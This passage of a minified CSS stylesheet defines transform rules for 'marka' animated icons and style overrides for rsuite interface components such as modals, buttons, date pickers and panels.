scale(.8);-o-transform:rotate(0deg) scale(.8);transform:rotate(0deg) scale(.8)}.marka.marka-icon-circle-o-filled i:nth-child(2){-webkit-transform:rotate(0deg) scale(.65);-moz-transform:rotate(0deg) scale(.65);-ms-transform:rotate(0deg) scale(.65);-o-transform:rotate(0deg) scale(.65);transform:rotate(0deg) scale(.65)}.marka.marka-icon-circle-o-minus i{border-radius:0;-webkit-transform:rotate(0deg) scale(.5,.125);-moz-transform:rotate(0deg) scale(.5,.125);-ms-transform:rotate(0deg) scale(.5,.125);-o-transform:rotate(0deg) scale(.5,.125);transform:rotate(0deg) scale(.5,.125)}.marka.marka-icon-circle-o-minus i:first-child{border-radius:50%;-webkit-transform:scale(.8);-moz-transform:scale(.8);-ms-transform:scale(.8);-o-transform:scale(.8);transform:scale(.8)}.marka.marka-icon-circle-o-minus i:nth-child(2){border-radius:50%;-webkit-transform:scale(.65);-moz-transform:scale(.65);-ms-transform:scale(.65);-o-transform:scale(.65);transform:scale(.65)}.marka.marka-icon-circle-o-plus i{border-radius:0;-webkit-transform:rotate(0deg) scale(.5,.125);-moz-transform:rotate(0deg) scale(.5,.125);-ms-transform:rotate(0deg) scale(.5,.125);-o-transform:rotate(0deg) scale(.5,.125);transform:rotate(0deg) scale(.5,.125)}.marka.marka-icon-circle-o-plus i:first-child{border-radius:50%;-webkit-transform:scale(.8);-moz-transform:scale(.8);-ms-transform:scale(.8);-o-transform:scale(.8);transform:scale(.8)}.marka.marka-icon-circle-o-plus i:nth-child(2){border-radius:50%;-webkit-transform:scale(.65);-moz-transform:scale(.65);-ms-transform:scale(.65);-o-transform:scale(.65);transform:scale(.65)}.marka.marka-icon-circle-o-plus i:nth-child(3){border-radius:0;-webkit-transform:rotate(90deg) scale(.5,.125);-moz-transform:rotate(90deg) scale(.5,.125);-ms-transform:rotate(90deg) scale(.5,.125);-o-transform:rotate(90deg) scale(.5,.125);transform:rotate(90deg) scale(.5,.125)}.marka.marka-icon-circle-o-times i{border-radius:0;-webkit-transform:rotate(45deg) scale(.5,.125);-moz-transform:rotate(45deg) scale(.5,.125);-ms-transform:rotate(45deg) scale(.5,.125);-o-transform:rotate(45deg) scale(.5,.125);transform:rotate(45deg) scale(.5,.125)}.marka.marka-icon-circle-o-times i:first-child{border-radius:50%;-webkit-transform:scale(.8);-moz-transform:scale(.8);-ms-transform:scale(.8);-o-transform:scale(.8);transform:scale(.8)}.marka.marka-icon-circle-o-times i:nth-child(2){border-radius:50%;-webkit-transform:scale(.65);-moz-transform:scale(.65);-ms-transform:scale(.65);-o-transform:scale(.65);transform:scale(.65)}.marka.marka-icon-circle-o-times i:nth-child(3){border-radius:0;-webkit-transform:rotate(-45deg) scale(.5,.125);-moz-transform:rotate(-45deg) scale(.5,.125);-ms-transform:rotate(-45deg) scale(.5,.125);-o-transform:rotate(-45deg) scale(.5,.125);transform:rotate(-45deg) scale(.5,.125)}.marka.marka-icon-circle-o i{border-radius:50%;-webkit-transform:rotate(0deg) scale(0);-moz-transform:rotate(0deg) scale(0);-ms-transform:rotate(0deg) scale(0);-o-transform:rotate(0deg) scale(0);transform:rotate(0deg) scale(0)}.marka.marka-icon-circle-o i:first-child{-webkit-transform:rotate(0deg) scale(.8);-moz-transform:rotate(0deg) scale(.8);-ms-transform:rotate(0deg) scale(.8);-o-transform:rotate(0deg) scale(.8);transform:rotate(0deg) scale(.8)}.marka.marka-icon-circle-o i:nth-child(2){-webkit-transform:rotate(0deg) scale(.65);-moz-transform:rotate(0deg) scale(.65);-ms-transform:rotate(0deg) scale(.65);-o-transform:rotate(0deg) scale(.65);transform:rotate(0deg) scale(.65)}.marka.marka-icon-circle-plus i{border-radius:50%;-webkit-transform:scale(.8);-moz-transform:scale(.8);-ms-transform:scale(.8);-o-transform:scale(.8);transform:scale(.8)}.marka.marka-icon-circle-plus i:last-child{border-radius:0;-webkit-transform:rotate(0deg) scale(.5,.125);-moz-transform:rotate(0deg) scale(.5,.125);-ms-transform:rotate(0deg) scale(.5,.125);-o-transform:rotate(0deg) scale(.5,.125);transform:rotate(0deg) scale(.5,.125)}.marka.marka-icon-circle-plus i:nth-last-child(2){border-radius:0;-webkit-transform:rotate(90deg) scale(.5,.125);-moz-transform:rotate(90deg) scale(.5,.125);-ms-transform:rotate(90deg) scale(.5,.125);-o-transform:rotate(90deg) scale(.5,.125);transform:rotate(90deg) scale(.5,.125)}.marka.marka-icon-circle-times i{border-radius:50%;-webkit-transform:scale(.8);-moz-transform:scale(.8);-ms-transform:scale(.8);-o-transform:scale(.8);transform:scale(.8)}.marka.marka-icon-circle-times i:last-child{border-radius:0;-webkit-transform:rotate(45deg) scale(.5,.125);-moz-transform:rotate(45deg) scale(.5,.125);-ms-transform:rotate(45deg) scale(.5,.125);-o-transform:rotate(45deg) scale(.5,.125);transform:rotate(45deg) scale(.5,.125)}.marka.marka-icon-circle-times i:nth-last-child(2){border-radius:0;-webkit-transform:rotate(-45deg) scale(.5,.125);-moz-transform:rotate(-45deg) scale(.5,.125);-ms-transform:rotate(-45deg) scale(.5,.125);-o-transform:rotate(-45deg) scale(.5,.125);transform:rotate(-45deg) scale(.5,.125)}.marka.marka-icon-circle i{border-radius:50%;-webkit-transform:scale(.8);-moz-transform:scale(.8);-ms-transform:scale(.8);-o-transform:scale(.8);transform:scale(.8)}.marka.marka-icon-minus i{-webkit-transform:scale(.8,.2);-moz-transform:scale(.8,.2);-ms-transform:scale(.8,.2);-o-transform:scale(.8,.2);transform:scale(.8,.2)}.marka.marka-icon-pause i{-webkit-transform:rotate(90deg) scale(.8,.35) translateY(65%);-moz-transform:rotate(90deg) scale(.8,.35) translateY(65%);-ms-transform:rotate(90deg) scale(.8,.35) translateY(65%);-o-transform:rotate(90deg) scale(.8,.35) translateY(65%);transform:rotate(90deg) scale(.8,.35) translateY(65%)}.marka.marka-icon-pause i:nth-child(2){-webkit-transform:rotate(90deg) scale(.8,.35) translateY(-65%);-moz-transform:rotate(90deg) scale(.8,.35) translateY(-65%);-ms-transform:rotate(90deg) scale(.8,.35) translateY(-65%);-o-transform:rotate(90deg) scale(.8,.35) translateY(-65%);transform:rotate(90deg) scale(.8,.35) translateY(-65%)}.marka.marka-icon-plus i{-webkit-transform:scale(.8,.2);-moz-transform:scale(.8,.2);-ms-transform:scale(.8,.2);-o-transform:scale(.8,.2);transform:scale(.8,.2)}.marka.marka-icon-plus i:nth-child(2){-webkit-transform:rotate(90deg) scale(.8,.2);-moz-transform:rotate(90deg) scale(.8,.2);-ms-transform:rotate(90deg) scale(.8,.2);-o-transform:rotate(90deg) scale(.8,.2);transform:rotate(90deg) scale(.8,.2)}.marka.marka-icon-signal-five i,.marka.marka-icon-signal-five-four i,.marka.marka-icon-signal-five-one i,.marka.marka-icon-signal-five-three i,.marka.marka-icon-signal-five-two i{-webkit-transform:rotate(90deg) scale(.16,.12) translate(200%,280%);-moz-transform:rotate(90deg) scale(.16,.12) translate(200%,280%);-ms-transform:rotate(90deg) scale(.16,.12) translate(200%,280%);-o-transform:rotate(90deg) scale(.16,.12) translate(200%,280%);transform:rotate(90deg) scale(.16,.12) translate(200%,280%)}.marka.marka-icon-signal-five i:nth-child(2),.marka.marka-icon-signal-five-four i:nth-child(2),.marka.marka-icon-signal-five-three i:nth-child(2),.marka.marka-icon-signal-five-two i:nth-child(2),.marka.marka-icon-signal-five-two i:nth-child(3),.marka.marka-icon-signal-five-two i:nth-child(4),.marka.marka-icon-signal-five-two i:nth-child(5){-webkit-transform:rotate(90deg) scale(.32,.12) translate(75%,140%);-moz-transform:rotate(90deg) scale(.32,.12) translate(75%,140%);-ms-transform:rotate(90deg) scale(.32,.12) translate(75%,140%);-o-transform:rotate(90deg) scale(.32,.12) translate(75%,140%);transform:rotate(90deg) scale(.32,.12) translate(75%,140%)}.marka.marka-icon-signal-five i:nth-child(3),.marka.marka-icon-signal-five-four i:nth-child(3),.marka.marka-icon-signal-five-three i:nth-child(3),.marka.marka-icon-signal-five-three i:nth-child(4),.marka.marka-icon-signal-five-three i:nth-child(5){-webkit-transform:rotate(90deg) scale(.48,.12) translate(34%);-moz-transform:rotate(90deg) scale(.48,.12) translate(34%);-ms-transform:rotate(90deg) scale(.48,.12) translate(34%);-o-transform:rotate(90deg) scale(.48,.12) translate(34%);transform:rotate(90deg) scale(.48,.12) translate(34%)}.marka.marka-icon-signal-five i:nth-child(4),.marka.marka-icon-signal-five-four i:nth-child(4),.marka.marka-icon-signal-five-four i:nth-child(5){-webkit-transform:rotate(90deg) scale(.64,.12) translate(13%,-140%);-moz-transform:rotate(90deg) scale(.64,.12) translate(13%,-140%);-ms-transform:rotate(90deg) scale(.64,.12) translate(13%,-140%);-o-transform:rotate(90deg) scale(.64,.12) translate(13%,-140%);transform:rotate(90deg) scale(.64,.12) translate(13%,-140%)}.marka.marka-icon-signal-five i:nth-child(5){-webkit-transform:rotate(90deg) scale(.8,.12) translateY(-280%);-moz-transform:rotate(90deg) scale(.8,.12) translateY(-280%);-ms-transform:rotate(90deg) scale(.8,.12) translateY(-280%);-o-transform:rotate(90deg) scale(.8,.12) translateY(-280%);transform:rotate(90deg) scale(.8,.12) translateY(-280%)}.marka.marka-icon-signal-three i,.marka.marka-icon-signal-three-one i,.marka.marka-icon-signal-three-two i{-webkit-transform:rotate(90deg) scale(.24,.2) translate(120%,140%);-moz-transform:rotate(90deg) scale(.24,.2) translate(120%,140%);-ms-transform:rotate(90deg) scale(.24,.2) translate(120%,140%);-o-transform:rotate(90deg) scale(.24,.2) translate(120%,140%);transform:rotate(90deg) scale(.24,.2) translate(120%,140%)}.marka.marka-icon-signal-three i:nth-child(2),.marka.marka-icon-signal-three-two i:nth-child(2),.marka.marka-icon-signal-three-two i:nth-child(3){-webkit-transform:rotate(90deg) scale(.48,.2) translate(35%);-moz-transform:rotate(90deg) scale(.48,.2) translate(35%);-ms-transform:rotate(90deg) scale(.48,.2) translate(35%);-o-transform:rotate(90deg) scale(.48,.2) translate(35%);transform:rotate(90deg) scale(.48,.2) translate(35%)}.marka.marka-icon-signal-three i:nth-child(3){-webkit-transform:rotate(90deg) scale(.8,.2) translateY(-140%);-moz-transform:rotate(90deg) scale(.8,.2) translateY(-140%);-ms-transform:rotate(90deg) scale(.8,.2) translateY(-140%);-o-transform:rotate(90deg) scale(.8,.2) translateY(-140%);transform:rotate(90deg) scale(.8,.2) translateY(-140%)}.marka.marka-icon-sort-half i{border-radius:0 30%;-webkit-transform:rotate(-60deg) skewX(-30deg) scale(.25,.216) translate(60%,-60%);-moz-transform:rotate(-60deg) skewX(-30deg) scale(.25,.216) translate(60%,-60%);-ms-transform:rotate(-60deg) skewX(-30deg) scale(.25,.216) translate(60%,-60%);-o-transform:rotate(-60deg) skewX(-30deg) scale(.25,.216) translate(60%,-60%);transform:rotate(-60deg) skewX(-30deg) scale(.25,.216) translate(60%,-60%)}.marka.marka-icon-sort-half i:nth-child(2n){-webkit-transform:rotate(0deg) skewX(-30deg) scale(.25) translate(-60%,-70%);-moz-transform:rotate(0deg) skewX(-30deg) scale(.25) translate(-60%,-70%);-ms-transform:rotate(0deg) skewX(-30deg) scale(.25) translate(-60%,-70%);-o-transform:rotate(0deg) skewX(-30deg) scale(.25) translate(-60%,-70%);transform:rotate(0deg) skewX(-30deg) scale(.25) translate(-60%,-70%)}.marka.marka-icon-sort-half i:nth-child(3n){-webkit-transform:rotate(90deg) skewY(-30deg) scale(.25) translate(-70%,-60%);-moz-transform:rotate(90deg) skewY(-30deg) scale(.25) translate(-70%,-60%);-ms-transform:rotate(90deg) skewY(-30deg) scale(.25) translate(-70%,-60%);-o-transform:rotate(90deg) skewY(-30deg) scale(.25) translate(-70%,-60%);transform:rotate(90deg) skewY(-30deg) scale(.25) translate(-70%,-60%)}.marka.marka-icon-sort i{border-radius:0 30%;-webkit-transform:rotate(-60deg) skewX(-30deg) scale(.25,.216) translate(60%,-60%);-moz-transform:rotate(-60deg) skewX(-30deg) scale(.25,.216) translate(60%,-60%);-ms-transform:rotate(-60deg) skewX(-30deg) scale(.25,.216) translate(60%,-60%);-o-transform:rotate(-60deg) skewX(-30deg) scale(.25,.216) translate(60%,-60%);transform:rotate(-60deg) skewX(-30deg) scale(.25,.216) translate(60%,-60%)}.marka.marka-icon-sort i:nth-child(2){-webkit-transform:rotate(0deg) skewX(-30deg) scale(.25) translate(-60%,-70%);-moz-transform:rotate(0deg) skewX(-30deg) scale(.25) translate(-60%,-70%);-ms-transform:rotate(0deg) skewX(-30deg) scale(.25) translate(-60%,-70%);-o-transform:rotate(0deg) skewX(-30deg) scale(.25) translate(-60%,-70%);transform:rotate(0deg) skewX(-30deg) scale(.25) translate(-60%,-70%)}.marka.marka-icon-sort i:nth-child(3){-webkit-transform:rotate(90deg) skewY(-30deg) scale(.25) translate(-70%,-60%);-moz-transform:rotate(90deg) skewY(-30deg) scale(.25) translate(-70%,-60%);-ms-transform:rotate(90deg) skewY(-30deg) scale(.25) translate(-70%,-60%);-o-transform:rotate(90deg) skewY(-30deg) scale(.25) translate(-70%,-60%);transform:rotate(90deg) skewY(-30deg) scale(.25) translate(-70%,-60%)}.marka.marka-icon-sort i:nth-child(4){-webkit-transform:rotate(120deg) skewX(-30deg) scale(.25,.216) translate(60%,-60%);-moz-transform:rotate(120deg) skewX(-30deg) scale(.25,.216) translate(60%,-60%);-ms-transform:rotate(120deg) skewX(-30deg) scale(.25,.216) translate(60%,-60%);-o-transform:rotate(120deg) skewX(-30deg) scale(.25,.216) translate(60%,-60%);transform:rotate(120deg) skewX(-30deg) scale(.25,.216) translate(60%,-60%)}.marka.marka-icon-sort i:nth-child(5){-webkit-transform:rotate(180deg) skewX(-30deg) scale(.25) translate(-60%,-70%);-moz-transform:rotate(180deg) skewX(-30deg) scale(.25) translate(-60%,-70%);-ms-transform:rotate(180deg) skewX(-30deg) scale(.25) translate(-60%,-70%);-o-transform:rotate(180deg) skewX(-30deg) scale(.25) translate(-60%,-70%);transform:rotate(180deg) skewX(-30deg) scale(.25) translate(-60%,-70%)}.marka.marka-icon-sort i:nth-child(6){-webkit-transform:rotate(270deg) skewY(-30deg) scale(.25) translate(-70%,-60%);-moz-transform:rotate(270deg) skewY(-30deg) scale(.25) translate(-70%,-60%);-ms-transform:rotate(270deg) skewY(-30deg) scale(.25) translate(-70%,-60%);-o-transform:rotate(270deg) skewY(-30deg) scale(.25) translate(-70%,-60%);transform:rotate(270deg) skewY(-30deg) scale(.25) translate(-70%,-60%)}.marka.marka-icon-square-check i{border-radius:10%;-webkit-transform:scale(.8);-moz-transform:scale(.8);-ms-transform:scale(.8);-o-transform:scale(.8);transform:scale(.8)}.marka.marka-icon-square-check i:last-child{border-radius:0;-webkit-transform:rotate(-45deg) scale(.5,.125) translate(7%,35%);-moz-transform:rotate(-45deg) scale(.5,.125) translate(7%,35%);-ms-transform:rotate(-45deg) scale(.5,.125) translate(7%,35%);-o-transform:rotate(-45deg) scale(.5,.125) translate(7%,35%);transform:rotate(-45deg) scale(.5,.125) translate(7%,35%)}.marka.marka-icon-square-check i:nth-last-child(2){border-radius:0;-webkit-transform:rotate(45deg) scale(.3,.125) translate(-15%,123%);-moz-transform:rotate(45deg) scale(.3,.125) translate(-15%,123%);-ms-transform:rotate(45deg) scale(.3,.125) translate(-15%,123%);-o-transform:rotate(45deg) scale(.3,.125) translate(-15%,123%);transform:rotate(45deg) scale(.3,.125) translate(-15%,123%)}.marka.marka-icon-square-minus i{border-radius:10%;-webkit-transform:scale(.8);-moz-transform:scale(.8);-ms-transform:scale(.8);-o-transform:scale(.8);transform:scale(.8)}.marka.marka-icon-square-minus i:last-child,.marka.marka-icon-square-minus i:nth-last-child(2){border-radius:0;-webkit-transform:rotate(0deg) scale(.5,.125);-moz-transform:rotate(0deg) scale(.5,.125);-ms-transform:rotate(0deg) scale(.5,.125);-o-transform:rotate(0deg) scale(.5,.125);transform:rotate(0deg) scale(.5,.125)}.marka.marka-icon-square-o-check i{border-radius:0;-webkit-transform:rotate(-45deg) scale(.5,.125) translate(7%,35%);-moz-transform:rotate(-45deg) scale(.5,.125) translate(7%,35%);-ms-transform:rotate(-45deg) scale(.5,.125) translate(7%,35%);-o-transform:rotate(-45deg) scale(.5,.125) translate(7%,35%);transform:rotate(-45deg) scale(.5,.125) translate(7%,35%)}.marka.marka-icon-square-o-check i:first-child{border-radius:10%;-webkit-transform:scale(.8);-moz-transform:scale(.8);-ms-transform:scale(.8);-o-transform:scale(.8);transform:scale(.8)}.marka.marka-icon-square-o-check i:nth-child(2){border-radius:10%;-webkit-transform:scale(.65);-moz-transform:scale(.65);-ms-transform:scale(.65);-o-transform:scale(.65);transform:scale(.65)}.marka.marka-icon-square-o-check i:nth-child(3){border-radius:0;-webkit-transform:rotate(45deg) scale(.3,.125) translate(-15%,123%);-moz-transform:rotate(45deg) scale(.3,.125) translate(-15%,123%);-ms-transform:rotate(45deg) scale(.3,.125) translate(-15%,123%);-o-transform:rotate(45deg) scale(.3,.125) translate(-15%,123%);transform:rotate(45deg) scale(.3,.125) translate(-15%,123%)}.marka.marka-icon-square-o-filled i{border-radius:10%;-webkit-transform:rotate(0deg) scale(.5);-moz-transform:rotate(0deg) scale(.5);-ms-transform:rotate(0deg) scale(.5);-o-transform:rotate(0deg) scale(.5);transform:rotate(0deg) scale(.5)}.marka.marka-icon-square-o-filled i:first-child{-webkit-transform:rotate(0deg) scale(.8);-moz-transform:rotate(0deg) scale(.8);-ms-transform:rotate(0deg) scale(.8);-o-transform:rotate(0deg) scale(.8);transform:rotate(0deg) scale(.8)}.marka.marka-icon-square-o-filled i:nth-child(2){-webkit-transform:rotate(0deg) scale(.65);-moz-transform:rotate(0deg) scale(.65);-ms-transform:rotate(0deg) scale(.65);-o-transform:rotate(0deg) scale(.65);transform:rotate(0deg) scale(.65)}.marka.marka-icon-square-o-minus i{border-radius:0;-webkit-transform:rotate(0deg) scale(.5,.125);-moz-transform:rotate(0deg) scale(.5,.125);-ms-transform:rotate(0deg) scale(.5,.125);-o-transform:rotate(0deg) scale(.5,.125);transform:rotate(0deg) scale(.5,.125)}.marka.marka-icon-square-o-minus i:first-child{border-radius:10%;-webkit-transform:scale(.8);-moz-transform:scale(.8);-ms-transform:scale(.8);-o-transform:scale(.8);transform:scale(.8)}.marka.marka-icon-square-o-minus i:nth-child(2){border-radius:10%;-webkit-transform:scale(.65);-moz-transform:scale(.65);-ms-transform:scale(.65);-o-transform:scale(.65);transform:scale(.65)}.marka.marka-icon-square-o-plus i{border-radius:0;-webkit-transform:rotate(0deg) scale(.5,.125);-moz-transform:rotate(0deg) scale(.5,.125);-ms-transform:rotate(0deg) scale(.5,.125);-o-transform:rotate(0deg) scale(.5,.125);transform:rotate(0deg) scale(.5,.125)}.marka.marka-icon-square-o-plus i:first-child{border-radius:10%;-webkit-transform:scale(.8);-moz-transform:scale(.8);-ms-transform:scale(.8);-o-transform:scale(.8);transform:scale(.8)}.marka.marka-icon-square-o-plus i:nth-child(2){border-radius:10%;-webkit-transform:scale(.65);-moz-transform:scale(.65);-ms-transform:scale(.65);-o-transform:scale(.65);transform:scale(.65)}.marka.marka-icon-square-o-plus i:nth-child(3){border-radius:0;-webkit-transform:rotate(90deg) scale(.5,.125);-moz-transform:rotate(90deg) scale(.5,.125);-ms-transform:rotate(90deg) scale(.5,.125);-o-transform:rotate(90deg) scale(.5,.125);transform:rotate(90deg) scale(.5,.125)}.marka.marka-icon-square-o-times i{border-radius:0;-webkit-transform:rotate(45deg) scale(.5,.125);-moz-transform:rotate(45deg) scale(.5,.125);-ms-transform:rotate(45deg) scale(.5,.125);-o-transform:rotate(45deg) scale(.5,.125);transform:rotate(45deg) scale(.5,.125)}.marka.marka-icon-square-o-times i:first-child{border-radius:10%;-webkit-transform:scale(.8);-moz-transform:scale(.8);-ms-transform:scale(.8);-o-transform:scale(.8);transform:scale(.8)}.marka.marka-icon-square-o-times i:nth-child(2){border-radius:10%;-webkit-transform:scale(.65);-moz-transform:scale(.65);-ms-transform:scale(.65);-o-transform:scale(.65);transform:scale(.65)}.marka.marka-icon-square-o-times i:nth-child(3){border-radius:0;-webkit-transform:rotate(-45deg) scale(.5,.125);-moz-transform:rotate(-45deg) scale(.5,.125);-ms-transform:rotate(-45deg) scale(.5,.125);-o-transform:rotate(-45deg) scale(.5,.125);transform:rotate(-45deg) scale(.5,.125)}.marka.marka-icon-square-o i{border-radius:10%;-webkit-transform:rotate(0deg) scale(0);-moz-transform:rotate(0deg) scale(0);-ms-transform:rotate(0deg) scale(0);-o-transform:rotate(0deg) scale(0);transform:rotate(0deg) scale(0)}.marka.marka-icon-square-o i:first-child{-webkit-transform:rotate(0deg) scale(.8);-moz-transform:rotate(0deg) scale(.8);-ms-transform:rotate(0deg) scale(.8);-o-transform:rotate(0deg) scale(.8);transform:rotate(0deg) scale(.8)}.marka.marka-icon-square-o i:nth-child(2){-webkit-transform:rotate(0deg) scale(.65);-moz-transform:rotate(0deg) scale(.65);-ms-transform:rotate(0deg) scale(.65);-o-transform:rotate(0deg) scale(.65);transform:rotate(0deg) scale(.65)}.marka.marka-icon-square-plus i{border-radius:10%;-webkit-transform:scale(.8);-moz-transform:scale(.8);-ms-transform:scale(.8);-o-transform:scale(.8);transform:scale(.8)}.marka.marka-icon-square-plus i:last-child{border-radius:0;-webkit-transform:rotate(0deg) scale(.5,.125);-moz-transform:rotate(0deg) scale(.5,.125);-ms-transform:rotate(0deg) scale(.5,.125);-o-transform:rotate(0deg) scale(.5,.125);transform:rotate(0deg) scale(.5,.125)}.marka.marka-icon-square-plus i:nth-last-child(2){border-radius:0;-webkit-transform:rotate(90deg) scale(.5,.125);-moz-transform:rotate(90deg) scale(.5,.125);-ms-transform:rotate(90deg) scale(.5,.125);-o-transform:rotate(90deg) scale(.5,.125);transform:rotate(90deg) scale(.5,.125)}.marka.marka-icon-square-times i{border-radius:10%;-webkit-transform:scale(.8);-moz-transform:scale(.8);-ms-transform:scale(.8);-o-transform:scale(.8);transform:scale(.8)}.marka.marka-icon-square-times i:last-child{border-radius:0;-webkit-transform:rotate(45deg) scale(.5,.125);-moz-transform:rotate(45deg) scale(.5,.125);-ms-transform:rotate(45deg) scale(.5,.125);-o-transform:rotate(45deg) scale(.5,.125);transform:rotate(45deg) scale(.5,.125)}.marka.marka-icon-square-times i:nth-last-child(2){border-radius:0;-webkit-transform:rotate(-45deg) scale(.5,.125);-moz-transform:rotate(-45deg) scale(.5,.125);-ms-transform:rotate(-45deg) scale(.5,.125);-o-transform:rotate(-45deg) scale(.5,.125);transform:rotate(-45deg) scale(.5,.125)}.marka.marka-icon-square i{border-radius:10%;-webkit-transform:scale(.8);-moz-transform:scale(.8);-ms-transform:scale(.8);-o-transform:scale(.8);transform:scale(.8)}.marka.marka-icon-times i{-webkit-transform:rotate(45deg) scale(.8,.2);-moz-transform:rotate(45deg) scale(.8,.2);-ms-transform:rotate(45deg) scale(.8,.2);-o-transform:rotate(45deg) scale(.8,.2);transform:rotate(45deg) scale(.8,.2)}.marka.marka-icon-times i:nth-child(2){-webkit-transform:rotate(-45deg) scale(.8,.2);-moz-transform:rotate(-45deg) scale(.8,.2);-ms-transform:rotate(-45deg) scale(.8,.2);-o-transform:rotate(-45deg) scale(.8,.2);transform:rotate(-45deg) scale(.8,.2)}.marka.marka-icon-triangle i{border-radius:0 30%;-webkit-transform:rotate(-60deg) skewX(-30deg) scale(.5,.433) translate(2%,-5%);-moz-transform:rotate(-60deg) skewX(-30deg) scale(.5,.433) translate(2%,-5%);-ms-transform:rotate(-60deg) skewX(-30deg) scale(.5,.433) translate(2%,-5%);-o-transform:rotate(-60deg) skewX(-30deg) scale(.5,.433) translate(2%,-5%);transform:rotate(-60deg) skewX(-30deg) scale(.5,.433) translate(2%,-5%)}.marka.marka-icon-triangle i:nth-child(2){-webkit-transform:rotate(180deg) skewX(-30deg) scale(.5) translate(5%,-30%);-moz-transform:rotate(180deg) skewX(-30deg) scale(.5) translate(5%,-30%);-ms-transform:rotate(180deg) skewX(-30deg) scale(.5) translate(5%,-30%);-o-transform:rotate(180deg) skewX(-30deg) scale(.5) translate(5%,-30%);transform:rotate(180deg) skewX(-30deg) scale(.5) translate(5%,-30%)}.marka.marka-icon-triangle i:nth-child(3){-webkit-transform:rotate(90deg) skewY(-30deg) scale(.5) translate(30%,-2%);-moz-transform:rotate(90deg) skewY(-30deg) scale(.5) translate(30%,-2%);-ms-transform:rotate(90deg) skewY(-30deg) scale(.5) translate(30%,-2%);-o-transform:rotate(90deg) skewY(-30deg) scale(.5) translate(30%,-2%);transform:rotate(90deg) skewY(-30deg) scale(.5) translate(30%,-2%)}.rs-modal-backdrop.fade.in{opacity:.5}.rs-modal-light-backdrop.fade.in{opacity:.2}.rs-modal-title{font-size:18px}.rs-modal-wrapper p{margin:0}.rs-modal-body{color:#000;margin:2rem 0;overflow-x:hidden!important;padding:0}.rs-alert-item-content .rs-icon{top:26px}.rs-alert-item-close{top:23px}.rs-popover-content{font-size:14px}.rs-btn-lg{border-radius:6px;font-size:16px;font-weight:700;line-height:1.42857143;padding:10px 24px;transition:all .2s ease-in-out}.rs-btn-subtle{border:1px solid transparent}.rs-btn-subtle.rs-btn-focus,.rs-btn-subtle:focus,.rs-btn-subtle:hover{border:1px solid #f7f7fa}.rs-btn-default{background-color:#fff;border:1px solid #fff;box-shadow:0 1px 3px 0 rgba(145,158,171,.24)}.rs-btn-default:active,.rs-btn-default:focus,.rs-btn-default:hover{border-color:#e5e5ea}.rs-btn-link{color:#5469d4}.rs-btn-link:active,.rs-btn-link:focus,.rs-btn-link:hover{color:#525f7f}.rs-picker-default .rs-picker-toggle.rs-btn .rs-picker-toggle-caret,.rs-picker-default .rs-picker-toggle.rs-btn .rs-picker-toggle-clean{top:8px}.rs-checkbox label,.rs-radio label{margin-top:0}.rs-radio-group.rs-radio-group-inline{width:100%}.rs-radio-group-picker .rs-radio-checker>label{padding:11px 10px}.rs-btn-default:not(a),.rs-btn-primary{font-family:var(--fontText,"Inter"),sans-serif;font-weight:700;padding:10px 24px!important}.rs-btn-primary{background-color:#004596;border-color:#004596;box-shadow:0 1px 3px 0 rgba(145,158,171,.24);color:#fff}.rs-btn-primary:hover{background-color:#002e63!important;border-color:#002e63!important;color:#fff!important}.rs-panel{background-color:#fff;border:1px solid #ddd;border-radius:6px!important;border-radius:0;box-shadow:0 0 2px 0 rgba(145,158,171,.24),0 16px 32px -4px rgba(145,158,171,.24)}.rs-panel .rs-panel-heading{border-top-left-radius:6px;border-top-right-radius:6px}.rs-panel .rs-panel-body{border-bottom-left-radius:6px;border-bottom-right-radius:6px}.rs-panel-body,.rs-panel-heading{padding:16px}.rs-panel-heading+.rs-panel-body,.rs-panel-heading+.rs-panel-collapse .rs-panel-body{border-top:1px solid #ddd;padding-top:16px}.rs-list-item{box-shadow:0 0 0 #fff}.rs-list-item-sm{padding:0}.rs-list{box-shadow:0 0 0 #fff;padding:2px}.primary-btn-addon{background-color:#0056bd!important}.primary-btn-addon i{color:#fff!important}.backdrop{background-color:#000;opacity:50%!important}.rs-input-group:not(.rs-input-group-inside){border-color:#ddd}.rs-date-picker-override a{box-shadow:none;height:42px}.rs-picker-input.form-control:focus{border-color:#5469d4}.rs-override-form-control .rs-input,.rs-override-form-control a,.rs-override-form-control.rs-input{font-weight:400!important}.rs-override-form-control{border-radius:6px;height:44px}.rs-override-form-control.rs-picker-toggle-wrapper{display:block}.rs-override-form-control.rs-picker-input{height:auto;min-height:42px}.rs-override-form-control .rs-picker-search-input{height:42px}.rs-picker-input.rs-picker-tag .rs-picker-toggle.rs-btn-xs~.rs-picker-tag-wrapper .rs-picker-search-input{padding-left:15px}.rs-picker-input.rs-picker-tag .rs-picker-toggle.rs-btn-xs~.rs-picker-tag-wrapper .rs-picker-search-input input{height:42px}.rs-picker-input:not(.rs-picker-tag) .rs-picker-toggle.rs-btn-xs~.rs-picker-tag-wrapper .rs-picker-search-input{font-size:16px;padding:8px 15px}.rs-picker-default .rs-picker-toggle.rs-btn{align-items:center;border-color:#ddd;box-shadow:none;display:flex;font-size:16px;height:42px;padding:8px 15px}.rs-picker-default .rs-picker-toggle.rs-btn:active,.rs-picker-default .rs-picker-toggle.rs-btn:focus,.rs-picker-default .rs-picker-toggle.rs-btn:hover{box-shadow:none;outline:0}.rs-picker-default .rs-picker-toggle.rs-btn:focus{border-color:#5469d4}.rs-picker-default.rs-picker-date .rs-picker-toggle.rs-btn{height:42px}.rs-input-lg,.rs-picker-input.rs-picker-tag .rs-picker-toggle.rs-btn-xs{padding:8px 15px}.rs-override-input a{box-shadow:none}.rs-picker-tag .rs-picker-search,.rs-picker-tag .rs-picker-search-input,.rs-picker-tag .rs-picker-search-input>input{height:42px}.rs-tag.rs-tag-default{background-color:#e5e5ff}.rs-tag-icon-close{top:0}.rs-picker-input.rs-picker-tag .rs-picker-toggle.rs-btn-xs~.rs-picker-tag-wrapper .rs-tag{margin-top:11px}a.rs-calendar-time-dropdown-cell.rs-calendar-time-dropdown-cell-disabled,a.rs-calendar-time-dropdown-cell.rs-calendar-time-dropdown-cell-disabled:active,a.rs-calendar-time-dropdown-cell.rs-calendar-time-dropdown-cell-disabled:focus{cursor:not-allowed!important;text-decoration:line-through!important}a.rs-calendar-time-dropdown-cell.rs-calendar-time-dropdown-cell-active{color:#fff!important}.form-horizontal .rs-row.form-group .control-label{margin-top:9px;padding-top:0}.rs-list{box-shadow:none;padding:0}.rs-drawer-body,.rs-drawer-title{margin:8px 